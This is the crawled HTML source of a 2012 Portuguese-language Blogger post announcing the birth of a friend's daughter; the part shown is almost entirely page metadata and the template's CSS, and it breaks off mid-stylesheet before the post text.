

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.aylasousa.com.br/2012/05/gildene-evelyn-filha-de-edmaria-nasceu.html
body_size: 50094
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='http://fonts.googleapis.com/css?family=Oswald:300,400,700|Open+Sans:400,700,400italic' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.aylasousa.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.aylasousa.com.br/2012/05/gildene-evelyn-filha-de-edmaria-nasceu.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Ayla Sousa - Atom" href="http://www.aylasousa.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Ayla Sousa - RSS" href="http://www.aylasousa.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Ayla Sousa - Atom" href="https://www.blogger.com/feeds/8687897922399206492/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Ayla Sousa - Atom" href="http://www.aylasousa.com.br/feeds/3725727748411902404/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://www.aylasousa.com.br/2012/05/gildene-evelyn-filha-de-edmaria-nasceu.html' property='og:url'/>
<meta content='Gildene Evelyn (filha de Edmaria) nasceu...' property='og:title'/>
<meta content='  Finalmente a filha de Edmaria Bezerra nasceu. Não fui ainda visitar, porque a mesma só terá alta amanhã (17 de maio), mas; há quem diga qu...' property='og:description'/>
<title>
Gildene Evelyn (filha de Edmaria) nasceu... - Ayla Sousa
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Gildene Evelyn (filha de Edmaria) nasceu...' property='og:title'/>
<meta content='http://www.aylasousa.com.br/2012/05/gildene-evelyn-filha-de-edmaria-nasceu.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Ayla Sousa' property='og:site_name'/>
<meta content='http://www.aylasousa.com.br/' name='twitter:domain'/>
<meta content='Gildene Evelyn (filha de Edmaria) nasceu...' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='Gildene Evelyn (filha de Edmaria) nasceu...' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Photonic
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#c0af94" />
</Group>
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Oswald;
font-weight: 400;
color: #2e2e2e;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
.item #main-wrapper, .statc_page #main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
.index #main-wrapper, .archive #main-wrapper {
float:none;
width:100%;
max-width:100%
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
.index #sidebar-wrapper, .archive #sidebar-wrapper {
display:none;
visibility:hidden;
height:0;
opacity:0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:60px;
text-align:left;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 60px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
display: inline-block;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-bottom: 1px solid #ececec;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #c0af94
}
#menu ul > li > a {
color: #000;
font-size: 14px;
line-height: 60px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family:Oswald;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li:first-child > a:before {
content: '';
display: block;
width: 100%;
height: 3px;
background-color: #c0af94;
position: absolute;
bottom: 0;
left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #000;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.top-bar-social {
float: right;
padding: 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 60px;
line-height: 60px;
font-size: 15px;
color: #a0a0a0;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #c0af94;
opacity: 1;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
margin-bottom: 10px;
}
#header {
padding: 30px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #131313;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
text-shadow: 5px 5px 0 #eee;
}
#header .description {
letter-spacing: 2px;
text-transform: capitalize;
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px 0;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide-show ul, .sora-slide-show li {
list-style:none;
padding:0;
}
.sora-slide {
overflow:hidden!important;
}
.sora-slide .ty-wow {
overflow: hidden;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos img {
position: relative;
height:480px;
object-fit:cover;
width:100%;
overflow: hidden;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 480px;
z-index: 2;
box-sizing: border-box;
text-align: center;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .sora-slide-con-tab {
display: table-cell;
vertical-align: middle;
}
.sora-slide .sora-slide-con-cell {
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 400;
font-size: 30px;
line-height: 1.5em;
text-transform:uppercase;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #c0af94;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.animated {
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.animated.infinite {
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
}
.animated.hinge {
-webkit-animation-duration: 2s;
animation-duration: 2s;
}
@-webkit-keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
transform: translateY(-15px);
}
}
@keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
-ms-transform: translateY(-15px);
transform: translateY(-15px);
}
}
.bounce {
-webkit-animation-name: bounce;
animation-name: bounce;
}
@-webkit-keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
@keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
.flash {
-webkit-animation-name: flash;
animation-name: flash;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes pulse {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.pulse {
-webkit-animation-name: pulse;
animation-name: pulse;
}
@-webkit-keyframes rubberBand {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes rubberBand {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
-ms-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
-ms-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
-ms-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.rubberBand {
-webkit-animation-name: rubberBand;
animation-name: rubberBand;
}
@-webkit-keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
}
@keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
}
.shake {
-webkit-animation-name: shake;
animation-name: shake;
}
@-webkit-keyframes swing {
20% {
-webkit-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
}
@keyframes swing {
20% {
-webkit-transform: rotate(15deg);
-ms-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
-ms-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
-ms-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
-ms-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
-ms-transform: rotate(0deg);
transform: rotate(0deg);
}
}
.swing {
-webkit-transform-origin: top center;
-ms-transform-origin: top center;
transform-origin: top center;
-webkit-animation-name: swing;
animation-name: swing;
}
@-webkit-keyframes tada {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
@keyframes tada {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
-ms-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
-ms-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
-ms-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
-ms-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
.tada {
-webkit-animation-name: tada;
animation-name: tada;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble {
0% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
}
@keyframes wobble {
0% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
-ms-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
-ms-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
-ms-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
-ms-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
-ms-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
}
.wobble {
-webkit-animation-name: wobble;
animation-name: wobble;
}
@-webkit-keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
-ms-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
-ms-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.bounceIn {
-webkit-animation-name: bounceIn;
animation-name: bounceIn;
}
@-webkit-keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
-ms-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
-ms-transform: translateY(-10px);
transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.bounceInDown {
-webkit-animation-name: bounceInDown;
animation-name: bounceInDown;
}
@-webkit-keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
transform: translateX(30px);
}
80% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
-ms-transform: translateX(30px);
transform: translateX(30px);
}
80% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.bounceInLeft {
-webkit-animation-name: bounceInLeft;
animation-name: bounceInLeft;
}
@-webkit-keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
